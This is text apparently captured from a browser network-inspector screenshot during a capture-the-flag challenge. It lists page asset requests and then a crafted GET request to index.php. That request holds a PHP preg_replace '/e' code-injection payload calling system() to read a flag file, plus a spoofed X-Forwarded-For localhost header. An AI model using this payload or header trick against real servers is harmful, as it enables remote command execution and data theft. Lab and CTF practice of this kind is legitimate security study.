 状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 11... index.php docu... htm 1.45 KB 2.25
200 GET 11... layui.js script js 已缓存 6.38
200 GET 11... table.js layui.j... js 已缓存 20.2
200 GET 11... element.js layui.j... js 已缓存 7.30
200 GET 11... laytpl.js layui.j... js 已缓存 1.79
200 GET 11... jquery.js layui.j... js 已缓存 95.3
404 GET 11... favicon.ico Favic... htm 已缓存 292
200 GET 11... laypage.js layui.j... js 已缓存 4.22
200 GET 11... layer.js layui.j... js 已缓存 21.5
200 GET 11... form.js layui.j... js 已缓存 0 字
404 GET 11... somrthing.json?page=1 jquer... htm 511 ... 295
200 GET 11... index.php?pat=/test/e& NetUt... htm 1.52 KB 2.34
200 GET 11... index.php?pat=/test/e& NetUt... htm 1.52 KB 2.34
GET 111.2... index.php?pat=/test/e& NetUt...
新请求
取消 发送
方法 网址
GET http://111.200.241.244:36077/index.php?pat=/test/e&rep=system("cat s3chahahaDir/flag/flag.php")&sub=test
查询字符串:
pat=/test/e
rep=system("cat s3chahahaDir/flag/flag.php")
sub=test
请求头:
Host: 111.200.241.244:36077
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=11lhonh529fta9n9nc7dkacvu3
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Pragma: no-cache
Cache-Control: no-cache
请求主体: